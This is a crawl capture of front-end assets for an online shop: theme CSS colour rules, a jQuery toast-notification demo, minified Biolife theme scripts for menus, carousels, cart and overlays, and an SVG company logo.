.wgt-twitter-item .detail .tweet-count .btn:hover,

.wgt-twitter-item .detail .tweet-content a,

.wgt-twitter-item .detail .account-info .ath-name:hover,

.wgt-twitter-item .detail .account-info .ath-taglink:hover,

.welcome-us-block .qt-text,

.signin-container .form-row .link-to-help,

.login-on-checkout .msg a,

.order-summary .title-block a:hover,

.order-summary .subtotal-line a,

.order-summary .cart-list .cart-item .info a:hover,

.checkout-progress-wrap .checkout-act .box-content .txt-desc a:hover,

.shopping-cart-container table td.product-thumbnail .prd-name:hover,

.biolife-panigations-block.version-2 .result-count a:hover,

.review-tab #comments .comment-review-form .actions li a:hover,

.sumary-product .action-form .social-media ul li a:hover,

.sumary-product .action-form .buttons .pull-row .btn:hover,

.sumary-product .shipping-info p,

.pr-detail-layout .info .buttons .wishlist-btn:hover,

.pr-detail-layout .info .buttons .compare-btn:hover,

.biolife-carousel.nav-center-02 .slick-arrow,

.top-functions-area .viewmode-selector a.active,

.top-functions-area .viewmode-selector a:hover,

.contain-product .slide-down-box .buttons .btn:not(.add-to-cart-btn):hover,

.sidebar .widget .wgt-title::after,

.sidebar .wgt-content .color-list li.selected,

.sidebar .wgt-content .color-list li a:hover,

.sidebar .wgt-content .check-list li.selected a::after,

.sidebar .wgt-content .check-list li.selected,

.sidebar .wgt-content .check-list li a::after,

.sidebar .wgt-content .check-list li a:hover,

.sidebar .wgt-content .cat-list li a:hover,

.biolife-nav ul li a:hover,

.biolife-social ul li a:hover,

.wrap-custom-menu.vertical-menu-2 li a:hover,

.block-posts .menu-title,

.biolife-brand .menu-title,

.wrap-custom-menu .menu-title,

.biolife-products-block .menu-title,

.header-area .live-info .telephone i,

.contain-product .info .product-title a:hover,

.header-search-bar.layout-01 .btn-submit:hover,

.biolife-carousel.nav-center-bold .slick-arrow:hover,

.biolife-carousel.nav-center .slick-arrow:hover,

.vertical-category-block .wrap-menu ul.sub-menu li:hover>a,

.vertical-category-block .wrap-menu .menu>li:hover>a,

.vertical-category-block .wrap-menu .menu li:hover>a:after,

.block-posts .block-post-item .post-name a:hover,

.header-area .primary-menu>ul>li.has-child .sub-menu a:hover,

.wrap-custom-menu ul.menu>li a:hover,

.minicart-item .left-info .product-name:hover,

.header-area .primary-menu>ul>li.has-child:hover>a::after,

.header-area .primary-menu>ul>li:hover>a,

.nice-select .option:hover,

.nice-select .option.focus,

.content-404 .heading,

.slider-opt03__layout01 .buttons .btn-thin:not(:hover),

.nice-select .option.selected.focus{

    color: #09404c;

}

body.top-refine-opened .top-functions-area .flt-item.group-on-mobile .wrap-selectors,

.newsletter-block_popup-layout .form-content .dismiss-newsletter:hover::before,

.mobile-search .mobile-search-content,

.biolife-cart-info .minicart-block .cart-inner{

    border-top-color: #09404c;

}

.btn.btn-thin:hover,

.testml-elem-2 .avata,

.biolife-service__type02,

.minicart-block.layout-02 .icon-contain .span-index,

.biolife-carousel.dots_ring_style .slick-dots li button,

.post-item .post-content .btn.readmore:hover,

.slider-opt03__layout02 .buttons .btn-thin,

.single-post-contain .post-foot .socials-connection .social-list li a:hover,

.biolife-quickview-block .quickview-nav li.slick-current img,

.sumary-product .media .slider-nav li.slick-current img,

.slider-opt04__layout01.light-version .buttons .btn-thin:not(:hover),

.biolife-title-box.link-all .blog-link:hover::after,

.biolife-cat-box-item:hover .cat-info,

.biolife-panigations-block ul li a:hover,

.biolife-panigations-block ul li .current-page,

.sidebar .wgt-content .color-list li.selected a .hex-code,

.sidebar .wgt-content .color-list li a:hover .hex-code,

.sidebar .wgt-content .check-list li.selected a::before,

.slider-opt03__layout01 .buttons .btn-thin:not(:hover),

.sidebar .wgt-content .check-list li a:hover::before{

	border-color: #09404c;

}

--- FILE ---
content_type: text/javascript
request_url: https://haikawa.in/panel/assets/js/pages/toastr.init.js
body_size: 552
content:
! function(p) {
    "use strict";
    var t = function() {};
    t.prototype.send = function(t, i, o, e, n, a, s, r) {
        a || (a = 3e3), s || (s = 1);
        var c = {
            heading: t,
            text: i,
            position: o,
            loaderBg: e,
            icon: n,
            hideAfter: a,
            stack: s
        };
        r && (c.showHideTransition = r), console.log(c), p.toast().reset("all"), p.toast(c)
    }, p.NotificationApp = new t, p.NotificationApp.Constructor = t
}(window.jQuery),
    function(i) {
        "use strict";
        i("#toastr-one").on("click", function(t) {
            i.NotificationApp.send("Heads up!", "This alert needs your attention, but it is not super important.", "top-right", "#3b98b5", "info")
        }), i("#toastr-two").on("click", function(t) {
            i.NotificationApp.send("Heads up!", "Check below fields please.", "top-center", "#da8609", "warning")
        }), i("#toastr-three").on("click", function(t) {
            i.NotificationApp.send("Well Done!", "You successfully read this important alert message", "top-right", "#5ba035", "success")
        }), i("#toastr-four").on("click", function(t) {
            i.NotificationApp.send("Oh snap!", "Change a few things up and try submitting again.", "top-right", "#bf441d", "error")
        }), i("#toastr-five").on("click", function(t) {
            i.NotificationApp.send("How to contribute?", ["Fork the repository", "Improve/extend the functionality", "Create a pull request"], "top-right", "#1ea69a", "info")
        }), i("#toastr-six").on("click", function(t) {
            i.NotificationApp.send("Can I add <em>icons</em>?", "Yes! check this <a href='https://github.com/kamranahmedse/jquery-toast-plugin/commits/master'>update</a>.", "top-right", "#1ea69a", "info", !1)
        }), i("#toastr-seven").on("click", function(t) {
            i.NotificationApp.send("", "Set the `hideAfter` property to false and the toast will become sticky.", "top-right", "#1ea69a", "")
        }), i("#toastr-eight").on("click", function(t) {
            i.NotificationApp.send("", "Set the `showHideTransition` property to fade|plain|slide to achieve different transitions.", "top-right", "#1ea69a", "info", 3e3, 1, "fade")
        }), i("#toastr-nine").on("click", function(t) {
            i.NotificationApp.send("Slide transition", "Set the `showHideTransition` property to fade|plain|slide to achieve different transitions.", "top-right", "#1ea69a", "info", 3e3, 1, "slide")
        }), i("#toastr-ten").on("click", function(t) {
            i.NotificationApp.send("Plain transition", "Set the `showHideTransition` property to fade|plain|slide to achieve different transitions.", "top-right", "#3b98b5", "info", 3e3, 1, "plain")
        })
    }(window.jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://haikawa.in/website/assets/js/biolife.framework.js
body_size: 2125
content:
!function(e){"use strict";let i=e(".clone-to-mobile-sidebar"),n=e("#sidebar"),a=e(document),s=e("body"),t={init:function(e){return this.wrap_container(),this.clone_menus(e),this},clone_menus:function(i){Array();i.each(function(){let i=e(this),n=i.attr("id");if(!e("#"+("biolife-clone-"+n)).length){let n=e(this),a=n.attr("id"),s=i.clone(!0);s.find(".menu-item").addClass("clone-menu-item"),s.find("[id]").each(function(){n.attr("id",t.add_string_prefix(a,"biolife-clone-"))}),s.find(".biolife-menu").addClass("biolife-menu-clone");let l=e("#biolife-clone-wrap .biolife-panels #biolife-main-panel ul");l.append(s.html()),t.insert_children(l,0)}}),a.on("click",".biolife-next-panel",function(i){i.preventDefault();let n=e(this),a=n.closest(".menu-item"),s=n.closest(".biolife-panel"),t=n.attr("href");if(e(t).length){s.addClass("biolife-sub-opened"),e(t).addClass("biolife-panel-opened").removeClass("biolife-hidden").attr("data-parent-panel",s.attr("id"));let i=a.find(".menu-name").attr("data-title"),n="",l=e(".biolife-panels-actions-wrap"),o=l.find(".biolife-current-panel-title");o.length&&(n=o.html()),void 0!==i?o.length?o.html(i):l.prepend('<span class="biolife-current-panel-title">'+i+"</span>"):o.remove(),l.find(".biolife-prev-panel").remove(),l.prepend('<a data-prenttitle="'+n+'" class="biolife-prev-panel" href="#'+s.attr("id")+'" data-cur-panel="'+t+'" data-target="#'+s.attr("id")+'"></a>')}}),a.on("click",".biolife-prev-panel",function(i){i.preventDefault();let n=e(this),a=n.attr("data-cur-panel"),s=n.attr("href"),t=e(".biolife-panels-actions-wrap .biolife-current-panel-title"),l=e(".biolife-panels-actions-wrap .biolife-prev-panel");e(a).removeClass("biolife-panel-opened").addClass("biolife-hidden"),e(s).addClass("biolife-panel-opened").removeClass("biolife-sub-opened");let o=e(s).attr("data-parent-panel");if(void 0===o){let i=e(".biolife-panels-actions-wrap").data("root_title");void 0!==i?t.html(i):t.remove(),l.remove()}else{l.attr("href","#"+o).attr("data-cur-panel",s).attr("data-target","#"+o);let i=e("#"+o).find('.biolife-next-panel[data-target="'+s+'"]').closest(".menu-item").find(".menu-name").attr("data-title");void 0!==i?t.length?t.html(i):e(".biolife-panels-actions-wrap").prepend('<span class="biolife-current-panel-title">'+i+"</span>"):t.remove()}}),setTimeout(function(){e("#biolife-clone-wrap .biolife-panels").find(".biolife-carousel").biolife_init_carousel()},1e3)},insert_children:function(i,n){let a=parseInt(n,10),s=i.find(".menu-item-has-children");s.length&&s.each(function(){let i=e(this),n="biolife-panel-"+String(a);for(t.insert_children(i,a);e("#"+n).length;)a++,n="biolife-panel-"+String(a);i.prepend('<a class="biolife-next-panel" href="#'+n+'" data-target="#'+n+'"></a>');let s=e("<div>").append(i.find(">.sub-menu,>.wrap-megamenu").clone()).html();i.find("> .sub-menu,> .wrap-megamenu").remove(),e("#biolife-clone-wrap .biolife-panels").append('<div id="'+n+'" class="biolife-panel biolife-sub-panel biolife-hidden">'+s+"</div>")})},add_string_prefix:function(e,i){return i+e},wrap_container:function(){if(s.find("#biolife-clone-wrap").length)return 0;let e='<div id="biolife-clone-wrap" class="biolife-clone-wrap">';e+='<div class="biolife-panels-actions-wrap" data-root_title="Main Panel">',e+='<span class="biolife-current-panel-title">Main Panel</span>',e+='<a class="biolife-close-btn biolife-close-panels" href="#" data-object="open-mobile-menu">&times;</a>',e+="</div>",e+='<div class="biolife-panels">',e+='<div id="biolife-main-panel" class="biolife-panel biolife-main-panel">',e+='<ul class="depth-01"></ul>',e+="</div></div></div>",s.prepend('<div id="biolife-clone-wrap" class="biolife-clone-wrap"><div class="biolife-panels-actions-wrap" data-root_title="Main Panel"><span class="biolife-current-panel-title">Main Panel</span><a class="biolife-close-btn biolife-close-panels" href="#" data-object="open-mobile-menu">&times;</a></div><div class="biolife-panels"><div id="biolife-main-panel" class="biolife-panel biolife-main-panel"><ul class="depth-01"></ul></div></div></div>')}};e.fn.biolife_best_equal_products=function(){let i=e(".eq-height-contain");i.length&&i.each(function(i,n){e(this).biolife_equal_height()}),window.onresize=function(i){i.preventDefault(),e.fn.biolife_best_equal_products()}},e.fn.biolife_init_carousel=function(){void 0!==e.fn.slick?e(this).not(".slick-initialized").each(function(){let i=e(this),n=i.attr("data-slick"),a=void 0!==n?JSON.parse(n):{arrows:!0,dots:!1,slidesMargin:0,slidesToShow:1,infinite:!0,speed:400};a.vertical,a.prevArrow='<span class="biolife-icon icon-left-arrow prev"></span>',a.nextArrow='<span class="biolife-icon icon-arrow-right next"></span>',i.on("init",function(i,n){e(i.target).trigger("biolife_trigger_init_slide",n)}),i.slick(a)}):console.error("Biolife-Framework need to use slick library inside, pls make sure It was loaded before used")},e.fn.biolife_vertical_menu=function(){e(this).each(function(){let i=e(this);i.on("click",".block-title",function(e){e.preventDefault(),i.toggleClass("open-menu")}),a.on("reset-vertical-menu",function(e){e.preventDefault(),i.removeClass("open-menu")})})},e.fn.biolife_sticky_header=function(){e(this).each(function(){let i=e(this),n=e("#header").height(),s=n+250,t=n+700;e(window).scroll(function(n){n.preventDefault();let l=e(this).scrollTop();l>s?(i.addClass("pre-sticky"),l>t?i.addClass("is-sticky"):(i.removeClass("is-sticky"),a.trigger("reset-vertical-menu"))):i.removeClass("pre-sticky is-sticky")})})},e.fn.biolife_tab=function(){e(this).each(function(i,n){let a=e(this);a.on("click",".tab-link",function(i){i.preventDefault();let n=e(this),s=n.closest("li"),t=n.attr("href");if(!s.hasClass("active")&&void 0!==typeof t){let e=a.find(t);e.length&&(e.siblings(".active").removeClass("active"),e.addClass("active").biolife_equal_height(),s.siblings(".active").removeClass("active"),s.addClass("active"))}})})},e.fn.biolife_rating_form_handle=function(){e(this).each(function(i,n){e(this).on("click",".btn-rating",function(i){i.preventDefault();let n=e(this);n.hasClass("selected")||(n.siblings().removeClass("selected"),n.addClass("selected"),n.parents("span").addClass("rated"))})})},e.fn.biolife_accodition_handle=function(){e(this).each(function(i,n){e(this).on("click",".btn-expand",function(i){i.preventDefault();let n=e(this).parents("li");if(!n.hasClass("active")){let e=n.siblings(".active");e.length&&(e.find(".content").slideToggle(300),e.removeClass("active"))}n.toggleClass("active"),n.find(".content").slideToggle(300)})})},e.fn.biolife_countdown=function(){if(void 0===e.fn.countdown)return void console.error("Biolife-Framework need to use countdown library inside, pls make sure It was loaded before used");let i=e(this),n="",a="";a+='<span class="days"><span class="number">%-D</span><span class="text">days</span></span>',a+='<span class="hours"><span class="number">%-H</span><span class="text">Hours</span></span>',a+='<span class="mins"><span class="number">%-M</span><span class="text">Mins</span></span>',a+='<span class="secs"><span class="number">%-S</span><span class="text">Secs</span></span>',n+='<span class="days"><span class="number">00</span><span class="text">days</span></span>',n+='<span class="hours"><span class="number">00</span><span class="text">Hours</span></span>',n+='<span class="mins"><span class="number">00</span><span class="text">Mins</span></span>',n+='<span class="secs"><span class="number">00</span><span class="text">Secs</span></span>',i.on("biolife_countdown",function(){i.each(function(){let i=e(this),a=i.data("datetime");i.countdown(a,{elapse:!0}),i.on("update.countdown",function(e){e.elapsed||(n=e.strftime('<span class="days"><span class="number">%-D</span><span class="text">days</span></span><span class="hours"><span class="number">%-H</span><span class="text">Hours</span></span><span class="mins"><span class="number">%-M</span><span class="text">Mins</span></span><span class="secs"><span class="number">%-S</span><span class="text">Secs</span></span>')),i.html(n)})})}).trigger("biolife_countdown")},e.fn.biolife_equal_height=function(){let i=e(this).find(".contain-product");if(i.length){i.css({height:"auto"});let n=0;setTimeout(function(){i.each(function(i,a){n<e(a).height()&&(n=e(a).height())}),i.height(n)},100)}},e.fn.biolife_stretch_the_right_background=function(){let i=e(window).width()<1200;e(this).each(function(n,a){let s=e(this),t=s.find(".bg_underground");if(t.length){let n=t.data("src");if(i)t.css("right",0);else{let i=e(document).width()-(s.offset().left+s.width());parseInt(i,10)>0&&t.css("right",-i)}void 0!==typeof n&&t.css("background-image","url("+n+")")}})},e.fn.biolife_menu_mobile=function(){t.init(this)},e.fn.biolife_sidebar_handle=function(){if(i.length)if(n.length){let e=n.find(".sidebar-contain");i.clone().appendTo(e)}else{let n="",a=e("#main-content");if(n+='<div id="sidebar" class="sidebar mobile-version">',n+='<div class="biolife-mobile-panels">',n+='<span class="biolife-current-panel-title">Sidebar</span>',n+='<a class="biolife-close-btn" href="#" data-object="open-mobile-filter">&times;</a>',n+="</div>",n+='<div class="sidebar-contain"></div>',n+="</div>",a.length){a.after(n);let s=e("#sidebar .sidebar-contain");s.length&&i.clone().appendTo(s);let t=s.find(".biolife-carousel");t.length&&t.biolife_init_carousel()}}else n.length<1&&e(".mobile-footer .block-sidebar").remove()},e.fn.biolife_sidebar_handle()}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://haikawa.in/website/assets/js/functions.js
body_size: 1178
content:
!(function (e) {
  "use strict";
  let t = e(document),
    o = e("body"),
    i = e(window),
    l = e(".biolife-carousel"),
    n = e(".biolife-cart-info .minicart-block ul.products"),
    a = e("#header .vertical-category-block:not(.always)"),
    c = e(".clone-main-menu"),
    r = e(".biolife-sticky-object"),
    s = e("#top-functions-area"),
    b = e("select:not(.hidden)"),
    f = e(".comment-form-rating"),
    u = e(".biolife-accodition"),
    d = e(".biolife-tab-contain"),
    p = e(".biolife-countdown:not(.on_testing_mode)"),
    h = e(".biolife-popup"),
    v = e("#biof-loading"),
    g = e(".btn-scroll-top"),
    m = e(".biolife-stretch-the-right-background");
  c.length && c.biolife_menu_mobile(),
    e("#biolife-quickview-block").length &&
      t.on("click", ".btn_call_quickview", function (t) {
        t.preventDefault(),
          e("body").trigger("open-overlay", ["open-quickview-block"]),
          e("#biolife-quickview-block-popup").modal("show");
      }),
    b.length && b.niceSelect(),
    n.length && n.niceScroll(),
    l.length && l.biolife_init_carousel(),
    a.length && a.biolife_vertical_menu(),
    s.length &&
      s.on("click", "a.icon-for-mobile", function (e) {
        e.preventDefault(), o.trigger("open-overlay", ["top-refine-opened"]);
      }),
    r.length && r.biolife_sticky_header(),
    d.length && d.biolife_tab(),
    f.length && f.biolife_rating_form_handle(),
    u.length && u.biolife_accodition_handle(),
    p.length && p.biolife_countdown(),
    m.length &&
      (m.biolife_stretch_the_right_background(),
      (window.onresize = function (e) {
        e.preventDefault(), m.biolife_stretch_the_right_background();
      })),
    h.length && h.modal("show"),
    g.length &&
      (i.on("scroll", function () {
        i.scrollTop() >= 800 ? g.addClass("showUp") : g.removeClass("showUp");
      }),
      g.on("click", function () {
        e("html, body").animate({ scrollTop: 0 }, 1500);
      })),
    t.on("click", ".minicart-item .action .edit", function (t) {
      t.preventDefault();
      let o = e(this).closest(".minicart-item"),
        i = o.find(".input-qty"),
        l = i.val();
      o.hasClass("editing")
        ? (o.removeClass("editing"), i.attr("disabled", "disabled"))
        : (o.addClass("editing"),
          i.removeAttr("disabled").val(""),
          i.val(l).focus());
    }),
    t.on("click", ".minicart-item .action .remove", function (t) {
      t.preventDefault();
      let o = e(this),
        i = o.closest("li"),
        l = o.closest(".cart-inner");
      i.remove(), e("body").trigger("update-minicart", [l]);
    }),
    t.on("click", "#overlay", function (t) {
      t.preventDefault();
      let o = e(this),
        i = o.attr("data-object"),
        l = "open-overlay";
      void 0 !== i && "" !== i && ((l += " " + i), o.attr("data-object", "")),
        e("body").removeClass(l);
    }),
    t.on("click", ".mobile-search .btn-close", function (t) {
      t.preventDefault(),
        e("body").removeClass("open-overlay open-mobile-search");
    }),
    t.on(
      "click",
      ".mobile-search .open-searchbox, .dsktp-open-searchbox",
      function (e) {
        e.preventDefault(), o.trigger("open-overlay", ["open-mobile-search"]);
      }
    ),
    t.on(
      "click",
      ".mobile-footer .btn-toggle, .mobile-menu-toggle .btn-toggle",
      function (t) {
        t.preventDefault();
        let i = e(this).attr("data-object");
        void 0 !== i && o.trigger("open-overlay", [i]);
      }
    ),
    t.on(
      "click",
      ".biolife-mobile-panels .biolife-close-btn, .biolife-panels-actions-wrap .biolife-close-btn, .btn-close-quickview",
      function (t) {
        t.preventDefault();
        let i = e(this).attr("data-object");
        void 0 !== i && o.trigger("close-overlay", [i]);
      }
    ),
    t.on("click", ".biolife-filter .check-list .check-link", function (t) {
      t.preventDefault();
      let o = e(this),
        i = o.parent();
      o.closest("ul.check-list").hasClass("multiple") ||
        i.siblings().removeClass("selected"),
        i.toggleClass("selected");
    }),
    t.on("click", ".biolife-filter .color-list .c-link", function (t) {
      t.preventDefault();
      let o = e(this).parent();
      o.siblings().removeClass("selected"), o.toggleClass("selected");
    }),
    t.on("click", ".qty-input .qty-btn", function (t) {
      t.preventDefault();
      let o = e(this),
        i = o.siblings("input[name^='qty']");
      if (i.length) {
        let e = parseInt(i.val(), 10),
          t = parseInt(i.data("max_value"), 10),
          l = parseInt(i.data("step"), 10);
        o.hasClass("btn-up")
          ? (e += l) <= t && i.val(e)
          : (e -= l) > 0 && i.val(e);
      }
    }),
    o.on("update-minicart", function (e, t) {
      0 === t.find("ul.products li").length &&
        t.html('<p class="minicart-empty">No product in your cart</p>');
    }),
    o.on("open-overlay", function (t, i) {
      let l = "open-overlay";
      "" !== i && ((l += " " + i), e("#overlay").attr("data-object", i)),
        o.addClass(l);
    }),
    o.on("close-overlay", function (t, i) {
      let l = "open-overlay";
      "" !== i && ((l += " " + i), e("#overlay").attr("data-object", "")),
        o.removeClass(l);
    }),
    o.append('<div id="overlay"></div>'),
    e.fn.biolife_best_equal_products(),
    i.on("load", function () {
      v.length &&
        (v.fadeOut(800),
        setTimeout(function () {
          v.remove();
        }, 3e3));
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xirainfotech.com/XAlogo.svg
body_size: 2270
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="113.138mm" height="73.2981mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1869.15 1210.96"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#0DACEE}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M1391.52 29.54c0.85,0.53 1.73,1.16 2.47,1.78 7.83,5.77 14.94,12.51 21.11,20.04 6.25,7.64 11.51,16.06 15.73,25.19l427.61 966.03c13,28.24 14.17,60.53 3.45,89.69 -10.78,29.31 -32.53,53.06 -61.02,66.23l-1.77 0.79c-27.82,12.48 -59.39,13.17 -87.94,2.67 -29.3,-10.77 -53.07,-32.54 -66.26,-61.07l-320.88 -724.91 -321.24 725.99c-11.17,24.18 -30.13,43.64 -53.92,55.57 -23.5,11.79 -50.38,15.51 -76.18,10.29 -14.15,-2.19 -27.83,-6.94 -40.28,-14.02 -12.51,-7.11 -23.59,-16.45 -32.82,-27.75l-770.23 -974.24c-19.71,-24.11 -28.93,-55.13 -25.82,-86.1 3.09,-30.84 18.14,-59 41.92,-78.88l0.5 -0.42c24.12,-19.72 55.14,-28.93 86.11,-25.83 31.06,3.11 59.52,18.22 79.42,42.56l292.58 370.12 292.7 -370.27c19.78,-24.19 48.23,-39.3 79.3,-42.41 30.98,-3.1 62.1,6 86.16,25.87l0.38 0.32c23.95,19.78 38.9,48.07 41.99,78.95 3.1,30.97 -6.09,62 -25.83,86.11 -110.62,135.11 -216.69,273.88 -324.9,410.91l211.89 268.01 351.5 -794.38c4.15,-8.97 9.4,-17.39 15.65,-25.03 6.19,-7.56 13.33,-14.31 21.19,-20.1 0.65,-0.52 1.3,-0.95 2,-1.45 2.93,-2.08 5.94,-4.02 9.05,-5.82 3.12,-1.81 6.32,-3.47 9.7,-5.03l1.76 -0.79c7.12,-3.2 14.58,-5.59 22.21,-7.26 8.27,-1.81 16.72,-2.67 25.18,-2.67 8.46,0 16.91,0.86 25.18,2.67 7.63,1.67 15.09,4.06 22.21,7.26l1.87 0.85c3.27,1.51 6.47,3.17 9.59,4.98 2.97,1.72 5.86,3.57 8.67,5.54zm152.89 1065.86c-0.72,30.91 -13.6,60.08 -35.82,81.59 -22.36,21.63 -52.23,33.6 -83.37,33.03 -9.26,0.81 -28.2,0.46 -32.41,0.49 -23.69,0.17 -47.38,0.28 -71.07,0.34 -23.19,0.06 -46.39,0.1 -69.59,-0.03 -7.29,-0.04 -26.86,0.63 -35.18,-0.72 -30.84,-0.77 -59.93,-13.65 -81.39,-35.82 -21.64,-22.36 -33.62,-52.25 -33.15,-83.12l-0.08 -8.34 0.52 -0.52c2.47,-28.14 15.03,-54.35 35.4,-74.06 22.36,-21.63 52.22,-33.6 83.36,-33.03 9.26,-0.81 28.2,-0.46 32.41,-0.49 23.69,-0.17 47.39,-0.28 71.08,-0.34 23.19,-0.06 46.39,-0.1 69.59,0.03 7.29,0.04 26.86,-0.63 35.18,0.72 30.84,0.77 59.93,13.65 81.39,35.82 20.8,21.5 32.66,49.93 33.14,79.76l0.56 0.83 -0.57 3.86zm-1508.7 80.9c-19.97,-19.31 -32.33,-45.06 -35.12,-72.8 -3.1,-30.97 6.11,-62 25.71,-85.97l128.49 -162.52c19.78,-24.19 48.23,-39.3 79.3,-42.41 30.97,-3.1 62,6.12 86.2,25.9l0.42 0.35c23.82,19.85 38.83,48.04 41.92,78.88 3.1,30.97 -6.11,61.99 -25.71,85.96l-128.49 162.53c-19.78,24.19 -48.24,39.3 -79.3,42.41 -30.97,3.1 -62,-6.11 -86.11,-25.83l-7.3 -5.97 0 -0.53zm1255.7 -1121.23l-0.57 0.27c-1.97,0.91 -3.89,1.94 -5.77,3.03 -2.04,1.18 -4.03,2.45 -5.79,3.71l-1.44 1.06c-5.25,3.86 -10.03,8.35 -14.16,13.39 -4.1,5.01 -7.57,10.52 -10.21,16.2l-378 854.31 -272.19 -344.27 5.6 -7.09c112.94,-143.05 224.65,-287.07 339.1,-428.92 12.95,-16.06 19.16,-36.55 17.1,-57.09 -2.06,-20.53 -11.94,-39.4 -28.01,-52.42l-0.38 -0.31c-15.92,-12.9 -36.32,-18.85 -56.69,-16.81 -20.56,2.06 -39.36,12.05 -52.34,27.91l-323.58 409.25 -323.43 -409.11c-13.11,-16 -31.92,-26 -52.49,-28.05 -20.34,-2.04 -40.77,3.84 -56.65,16.79l-0.4 0.32c-16.03,13.06 -25.98,31.89 -28.04,52.44 -2.06,20.51 4.02,41.03 17.19,57.15l770.18 974.23c6.04,7.34 13.33,13.54 21.59,18.24 8.3,4.73 17.45,7.86 26.89,9.29l0.35 0.05 0.81 0.17c17.24,3.72 35.29,1.14 51.01,-6.75 15.69,-7.87 28.18,-20.68 35.49,-36.42l357.44 -807.84 357.09 806.73c8.69,18.72 24.4,33.02 43.75,40.13 19.32,7.1 40.74,6.48 59.43,-2.26l0.46 -0.22c18.6,-8.7 32.77,-24.37 39.84,-43.61 7.12,-19.35 6.38,-40.75 -2.36,-59.65l-427.6 -966c-2.72,-5.87 -6.18,-11.37 -10.28,-16.38 -4.11,-5.02 -8.82,-9.55 -14.08,-13.35l-1.51 -1.09c-1.87,-1.35 -3.82,-2.58 -5.81,-3.73 -1.86,-1.08 -3.75,-2.08 -5.7,-2.99l-0.67 -0.31c-5.07,-2.36 -10.39,-4.13 -15.84,-5.32 -5.49,-1.2 -11.11,-1.81 -16.73,-1.81 -5.62,0 -11.24,0.61 -16.73,1.81 -5.47,1.19 -10.79,2.98 -15.87,5.33zm213.33 1037.94c0.11,-20.35 -7.81,-39.79 -21.96,-54.42 -14.34,-14.82 -33.77,-23.42 -54.42,-23.92 -10.07,1.35 -27.57,0.88 -32.54,0.95 -23.67,0.31 -47.35,0.48 -71.02,0.56 -22.8,0.08 -45.62,0.09 -68.43,-0.15 -8.32,-0.09 -27.25,0.41 -36.26,-1.23 -20.26,-0.05 -39.6,7.86 -54.17,21.96 -14.6,14.12 -23.16,33.2 -23.77,53.5 0.14,1.32 0.13,2.73 -0.02,4.13 0.43,19.61 8.32,38.18 21.95,52.26 14.34,14.82 33.76,23.42 54.43,23.99 10.15,-1.34 27.41,-0.76 32.32,-0.81 23.74,-0.28 47.48,-0.46 71.22,-0.57 22.82,-0.1 45.67,-0.16 68.49,0.04 8.23,0.07 27.25,-0.48 36.21,1.14 20.27,0.06 39.62,-7.86 54.19,-21.96 14.3,-13.84 22.81,-32.42 23.72,-52.26l-0.32 -0.85 0.4 -2.35zm-1209.89 -223.98c-15.96,-12.94 -36.4,-18.97 -56.83,-16.93 -20.56,2.06 -39.36,12.05 -52.34,27.91l-128.49 162.52c-13.06,15.98 -19.13,36.51 -17.08,57.02 2.06,20.56 12.03,39.37 28.06,52.45l0.61 0.5c15.89,12.73 36.17,18.62 56.42,16.59 20.56,-2.06 39.36,-12.05 52.34,-27.91l128.51 -162.5c13.04,-15.99 19.12,-36.52 17.07,-57.04 -2.06,-20.53 -11.95,-39.39 -28.02,-52.42l-0.25 -0.2z"/>
 </g>
</svg>
